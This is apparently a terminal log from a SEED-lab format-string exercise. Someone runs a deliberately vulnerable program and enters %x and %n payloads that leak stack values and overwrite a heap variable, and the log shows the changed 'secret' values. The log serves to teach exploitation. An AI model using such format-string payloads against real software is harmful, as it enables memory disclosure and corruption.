 seed@ubuntu:~$ ./myprog
The variable secret's address is 0xbfbf2c84(on stack)
The variable secret's value is 0x 8f87008(on heap)
secret[0]'s address is 0x 8f87008(on heap)
secret[1]'s address is 0x 8f8700c(on heap)
secret[1]'s address is 150499340(on heap)
Please enter a decimal integer
150499340
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%n
bfbf2c88|bfbf2d04|421a74|0|b778fb48|1|bfbf2da4|
The original secrets : 0x44 -- 0x55
The new secrets :      0x44 -- 0x2f
seed@ubuntu:~$ ./myprog
The variable secret's address is 0xbfeaeaf4(on stack)
The variable secret's value is 0x 893a008(on heap)
secret[0]'s address is 0x 893a008(on heap)
secret[1]'s address is 0x 893a00c(on heap)
secret[1]'s address is 143892492(on heap)
Please enter a decimal integer
143892492
Please enter a string
%x|%x|%x|%x|%x10|%x20|%x30|%n
bfeaeaf8|bfeaeb74|162a74|0|b7891b4810|120|bfeaec1430|
The original secrets : 0x44 -- 0x55
The new secrets :      0x44 -- 0x35